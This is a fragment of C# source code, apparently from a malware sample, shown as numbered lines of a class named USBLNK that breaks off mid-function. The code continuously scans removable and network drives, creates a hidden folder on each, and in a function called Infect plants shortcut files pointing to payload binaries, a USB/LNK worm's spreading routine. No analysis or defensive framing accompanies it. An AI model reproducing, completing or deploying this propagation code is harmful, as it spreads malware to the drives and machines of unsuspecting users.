 2905 public class USBLNK
2906 {
2907 public static List<string> blacklist = new List<string>();
2908 public static string gb3;
2909 public static string gb6;
2910 const string home = "UTFsync";
2911 const string inf_data = "\\inf_data";
2912 static public void Main1(string b1, string b2)
2913 {
2914 gb3 = b1;
2915 gb6 = b2;
2916 Timer timer = new Timer(ResetBlacklist, null, 10000, 10000);
2917 while (true)
2918 {
2919 BaseMode();
2920 Thread.Sleep(5000);
2921 }
2922 }
2923 static void ResetBlacklist(object state) {
2924 blacklist.Clear();
2925 }
2926 static bool CreateHomeDirectory(string drive)
2927 {
2928 try
2929 {
2930 DirectoryInfo directoryInfo = Directory.CreateDirectory(drive + home);
2931 directoryInfo.Attributes = FileAttributes.Directory | FileAttributes.Hidden;
2932 return true;
2933 }
2934 catch{}
2935 return false;
2936 }
2937 static bool IsSupported(DriveInfo drive) { return drive.IsReady && drive.AvailableFreeSpace > 1024
2938 && (drive.DriveType == DriveType.Removable || drive.DriveType == DriveType.Network)
2939 && (drive.DriveFormat == "FAT32" || drive.DriveFormat == "NTFS");}
2940 static bool CheckBlacklist(string name) { return name==home || name=="System Volume Information" || name=="$RECYCLE.BIN";}
2941 static bool Infect(string drive)
2942 {
2943 if (blacklist.Contains(drive)) {return true;}
2944 CreateLnk(drive, "blue3.bin", gb3);
2945 CreateLnk(drive, "blue6.bin", gb6);